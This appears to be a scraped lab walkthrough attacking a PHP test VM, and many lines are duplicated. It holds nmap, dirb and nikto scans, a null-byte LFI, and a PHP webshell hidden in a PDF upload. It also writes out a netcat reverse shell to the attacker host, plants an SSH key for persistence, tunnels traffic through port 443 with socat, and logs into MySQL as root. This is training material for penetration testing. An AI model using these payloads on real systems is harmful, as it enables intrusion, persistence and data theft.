Walkthrough
2.
Ine []
4.
http://fallensnow-jack.blogspot.com/2014/07/pentester-lab-php-lfi-post-exploitation.html
Notes:
root@kali:~# nmap
10.0.0.12
Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-30
12:23 EDT
Nmap scan report for 10.0.0.12
Host is up (0.00035s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:1F:12:24 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.12
Host is up (0.00035s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:1F:12:24 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up)
scanned in 5.31 seconds
root@kali:~#
root@kali:~#
Enumerating
port 80
Run
dirb
root@kali:~# dirb http://10.0.0.12/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon May 29 23:45:08 2017
URL_BASE: http://10.0.0.12/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
URL_BASE: http://10.0.0.12/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.0.0.12/ ----
+ http://10.0.0.12/cgi-bin/ (CODE:403|SIZE:285)
==> DIRECTORY: http://10.0.0.12/classes/
==> DIRECTORY: http://10.0.0.12/css/
+ http://10.0.0.12/footer (CODE:200|SIZE:182)
+ http://10.0.0.12/header (CODE:200|SIZE:755)
==> DIRECTORY: http://10.0.0.12/images/
+ http://10.0.0.12/index (CODE:200|SIZE:2020)
+ http://10.0.0.12/index.php (CODE:200|SIZE:2020)
+ http://10.0.0.12/login (CODE:200|SIZE:463)
+ http://10.0.0.12/main (CODE:200|SIZE:938)
+ http://10.0.0.12/server-status (CODE:403|SIZE:290)
+ http://10.0.0.12/show (CODE:200|SIZE:816)
+ http://10.0.0.12/submit (CODE:200|SIZE:832)
==> DIRECTORY: http://10.0.0.12/uploads/
+ http://10.0.0.12/cgi-bin/ (CODE:403|SIZE:285)
==> DIRECTORY: http://10.0.0.12/classes/
==> DIRECTORY: http://10.0.0.12/css/
+ http://10.0.0.12/footer (CODE:200|SIZE:182)
+ http://10.0.0.12/header (CODE:200|SIZE:755)
==> DIRECTORY: http://10.0.0.12/images/
+ http://10.0.0.12/index (CODE:200|SIZE:2020)
+ http://10.0.0.12/index.php (CODE:200|SIZE:2020)
+ http://10.0.0.12/login (CODE:200|SIZE:463)
+ http://10.0.0.12/main (CODE:200|SIZE:938)
+ http://10.0.0.12/server-status (CODE:403|SIZE:290)
+ http://10.0.0.12/show (CODE:200|SIZE:816)
+ http://10.0.0.12/submit (CODE:200|SIZE:832)
==> DIRECTORY: http://10.0.0.12/uploads/
---- Entering directory: http://10.0.0.12/classes/
----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.0.0.12/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.0.0.12/images/
----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.0.0.12/uploads/
----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon May 29 23:45:11 2017
DOWNLOADED: 4612 - FOUND: 10
root@kali:~#
END_TIME: Mon May 29 23:45:11 2017
DOWNLOADED: 4612 - FOUND: 10
root@kali:~#
Run
nikto
root@kali:~# nikto -h http://10.0.0.12/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.12
+ Target Hostname: 10.0.0.12
+ Target Port: 80
+ Start Time: 2017-05-29 23:45:25 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.16 (Debian)
+ Retrieved x-powered-by header: PHP/5.3.2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-630: IIS may reveal its internal or real IP in the Location header via a request to the /images directory. The value is "http://127.0.0.1/images/".
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Apache/2.2.16 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /index.php?page=../../../../../../../../../../etc/passwd: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=../../../../../../../../../../boot.ini: PHP include error may indicate local or remote file inclusion is possible.
+ OSVDB-3126: /submit?setoption=q&option=allowed_ips&value=255.255.255.255: MLdonkey 2.x allows administrative interface access to be access from any IP. This is typically only found on port 4080.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3268: /images/?pattern=/etc/*&sort=name: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /icons/README, inode: 3471, size: 5108, mtime: Tue Aug 28 06:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ /index.php?module=PostWrap&page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt??: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page[path]=http://cirt.net/rfiinc.txt??&cmd=ls: PHP include error may indicate local or remote file inclusion is possible.
+ /login.php: Admin login page/section found.
+ 8328 requests: 0 error(s) and 28 item(s) reported on remote host
+ End Time: 2017-05-29 23:45:45 (GMT-4) (20 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~#
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.12
+ Target Hostname: 10.0.0.12
+ Target Port: 80
+ Start Time: 2017-05-29 23:45:25 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.16 (Debian)
+ Retrieved x-powered-by header: PHP/5.3.2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-630: IIS may reveal its internal or real IP in the Location header via a request to the /images directory. The value is "http://127.0.0.1/images/".
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Apache/2.2.16 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /index.php?page=../../../../../../../../../../etc/passwd: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=../../../../../../../../../../boot.ini: PHP include error may indicate local or remote file inclusion is possible.
+ OSVDB-3126: /submit?setoption=q&option=allowed_ips&value=255.255.255.255: MLdonkey 2.x allows administrative interface access to be access from any IP. This is typically only found on port 4080.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3268: /images/?pattern=/etc/*&sort=name: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /icons/README, inode: 3471, size: 5108, mtime: Tue Aug 28 06:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ /index.php?module=PostWrap&page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt??: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page[path]=http://cirt.net/rfiinc.txt??&cmd=ls: PHP include error may indicate local or remote file inclusion is possible.
+ /login.php: Admin login page/section found.
+ 8328 requests: 0 error(s) and 28 item(s) reported on remote host
+ End Time: 2017-05-29 23:45:45 (GMT-4) (20 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~#
Nikto
has identified a file include in the page parameter. Lets open
up the hosted site in the browser.
Links on the page are as follows
http://10.0.0.12/
http://10.0.0.12/index.php?page=submit
http://10.0.0.12/index.php?page=faq
http://10.0.0.12/index.php?page=login
http://10.0.0.12/index.php?page=submit
http://10.0.0.12/index.php?page=faq
http://10.0.0.12/index.php?page=login
The faq page
gives a file include error
So this confirms the suspicion which Nikto had

initially put in our minds. Let try and access the /etc/passwd file
on the server.

As the passwd file
is appended with a .php we need to use the NULL byte to bypass
that (Null byte works with PHP code before v5.3)

This shows that the page parameter is
vulnerable to LFI. We need to check if the page parameter
is vulnerable to RFI as well.
The ? at the end
of the URL is used to ensure any extension or suffix added to the URL will be
interpreted by Google’s servers as a parameter.
This shows that the page parameter
is not vulnerable to RFI. (If you were getting google search field to
enter some text, it means victim is vulnerable but in this case, you may have received
any error which tells me that victim is not vulnerable to RFI).
Lets
try to exploit the LFI by uploading a PHP shell embedded
in the PDF.
Create a PDF with PHP code in it.
root@kali:~# wc lfi.pdf
4 4 42 lfi.pdf
root@kali:~# cat lfi.pdf
%PDF-1.4
<?php
system($_GET["cmd"]);
?>
root@kali:~#
4 4 42 lfi.pdf
root@kali:~# cat lfi.pdf
%PDF-1.4
<?php
system($_GET["cmd"]);
?>
root@kali:~#
Add
the PDF header at the beginning of the file and then the PHP shell. Now upload
the above file.
File has successfully been uploaded. Now lets try and
access the shell.
Lets try and get a shell on the system.
1.
Locate netcat on the victim
2.
Send back a reverse shell from the victim
3.
Access the shell on the attacker
http://10.0.0.12/index.php?page=uploads/lfi.pdf&cmd=/bin/nc
10.0.0.206 6666 -e /bin/bash
In Kali
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
10.0.0.12: inverse host lookup failed: Unknown host
connect to [10.0.0.206] from (UNKNOWN) [10.0.0.12] 55590
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
listening on [any] 6666 ...
10.0.0.12: inverse host lookup failed: Unknown host
connect to [10.0.0.206] from (UNKNOWN) [10.0.0.12] 55590
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
So we
have shell on the system.
Let try out TCP redirection using
socat
This scenario comes into play when there is
a firewall between the attacker and the victim. The firewall explicitly allows
ports 80 and 443 only.
Generate
SSH keys and upload it to the victim as we do not have the password for the
user www-data.
root@kali:~# ssh-keygen -P
"" -f 10.0.0.12
Generating public/private rsa key pair.
Your identification has been saved in 10.0.0.12.
Your public key has been saved in 10.0.0.12.pub.
The key fingerprint is:
SHA256:35r1QH50K384VJRK01FY8i9hErbzuCMnirSA1ER2aIE root@kali
The key's randomart image is:
+---[RSA 2048]----+
| .+o. o o+*|
| Eoo. . =.=.|
| .. = =..|
| o B .o|
| . . S o +.o|
| . . . + o.o.|
| . . . + Oo.o |
| o o . B == .|
| o . o .o.|
+----[SHA256]-----+
root@kali:~# ls
10.0.0.12
10.0.0.12.pub
Generating public/private rsa key pair.
Your identification has been saved in 10.0.0.12.
Your public key has been saved in 10.0.0.12.pub.
The key fingerprint is:
SHA256:35r1QH50K384VJRK01FY8i9hErbzuCMnirSA1ER2aIE root@kali
The key's randomart image is:
+---[RSA 2048]----+
| .+o. o o+*|
| Eoo. . =.=.|
| .. = =..|
| o B .o|
| . . S o +.o|
| . . . + o.o.|
| . . . + Oo.o |
| o o . B == .|
| o . o .o.|
+----[SHA256]-----+
root@kali:~# ls
10.0.0.12
10.0.0.12.pub
Copy
the public key in the victim using the above obtained netcat session
root@kali:~# nc -lvp 6666
pwd
/var/www
/var/www
mkdir .ssh
echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDJ8pd8HwpIDWz8mFVDSLtUya6Wdo/NUAqQU8mjDdtBg+HUzks1P+5PNHoNqg4GhXq2R092V9jnFcCj/V0lFM4Kf+ZfZ1q8ZLJmAJs5UvkcsqWvCznZe8rXioYKi8LMIHR+Jo2+bci/3n6+u/b9GVOdoz/eFAp+vc0pkqzPowzGabinLmfiBVE1vO+cH0NIO4fG/jrfB4zTCIKLBOB22kJgvGfsPAVHaCxXnm83DozpzD8LhXuSX9kokbMvhcmWa7eZXGOY5yGCMaPikieSJ+R9Hsmx+kSbhBv9cR4RuYAByVnZ2yW+2fhu2AZvvmrWGmahAgbedVkT8gD+ru+yo1OD
root@kali" >> ~/.ssh/authorized_keys
On the
attacker’s side
1.
Bind on local port 2222
2.
Port 443 will be used by vulnerable server to get back
to the attacker.
root@kali:~# socat
TCP4-LISTEN:443,reuseaddr,fork TCP4-LISTEN:2222,reuseaddr
On
victim’s side
1.
Connect to the attacker on port 443
2.
Redirect the traffic to local port 22
$ while true; do socat
TCP4:10.0.0.206:443 TCP4:127.0.0.1:22 ; done
Lets
login to the victim using SSH
root@kali:~# ssh localhost -p 2222
-l www-data -i 10.0.0.12
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686
The programs included with the
Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with
ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
permitted by applicable law.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Lets
explore the MySQL database.
$ mysql -h localhost -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 375
Server version: 5.1.63-0+squeeze1 (Debian)
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 375
Server version: 5.1.63-0+squeeze1 (Debian)
Copyright (c) 2000, 2011, Oracle
and/or its affiliates. All rights reserved.
Oracle is a registered trademark of
Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type
'\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| cfp |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
+--------------------+
| Database |
+--------------------+
| information_schema |
| cfp |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> use cfp;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+---------------+
| Tables_in_cfp |
+---------------+
| submissions |
+---------------+
1 row in set (0.00 sec)
mysql> show tables;
+---------------+
| Tables_in_cfp |
+---------------+
| submissions |
+---------------+
1 row in set (0.00 sec)
mysql> exit
Bye
$
Bye
$
2 . INE site : trick system to run a php file as a PDF file


other
ReplyDeleteLearn Morewebsite link